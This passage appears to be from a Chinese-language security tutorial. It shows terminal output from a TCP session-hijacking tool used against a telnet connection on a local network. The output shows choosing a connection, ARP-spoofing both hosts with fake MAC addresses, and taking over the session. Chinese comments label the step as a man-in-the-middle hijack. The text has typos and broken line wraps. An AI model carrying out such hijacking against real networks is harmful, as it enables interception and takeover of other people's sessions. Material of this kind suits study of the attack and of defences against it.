 s) simple hijack
d) daemons rst/arp/sniff/mac
o) options
x) exit
*> a // 进行中间人会话劫持
0) 192.168.0.1 [3862] -->192.168.0.
20 [23]
choose conn> 0
arp spoof src in dst y/n [y]>
src MAC [XX:XX:XX:XX:XX:XX]>
arp spoof dst in src y/n [y]>
dst MAC [XX:XX:XX:XX:XX:XX]>
input mode [r]aw, [l]ine+echo+\r, line+[e]cho [r]>
dump connectin y/n [y]> n
press key to take voer of connection
ARP spoof of 192.168.0.20 with fake mac XX:XX:
XX:XX:XX:XX in host 192.168.0.1 FA-
ILED
do you want to force arp spoof nutil successed y/n [y]>
CTRL-C to break
CTRL+C // 手工输入CTRL+C中断，不需等待
-- operation canceled - press any key>
ARP spoof failed
ARP spoof of 192.168.0.20 in host 192.168.0.
1 FAILED
you took over the connection